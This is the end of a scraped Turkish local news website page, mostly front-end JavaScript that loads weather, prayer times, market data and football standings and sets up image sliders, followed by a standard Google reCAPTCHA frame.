"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="6c62e95739da1fd84b225953-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="6c62e95739da1fd84b225953-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="6c62e95739da1fd84b225953-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="6c62e95739da1fd84b225953-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="6c62e95739da1fd84b225953-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="6c62e95739da1fd84b225953-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RyWUyLvauw9ssktXhycXIQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769742422220');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>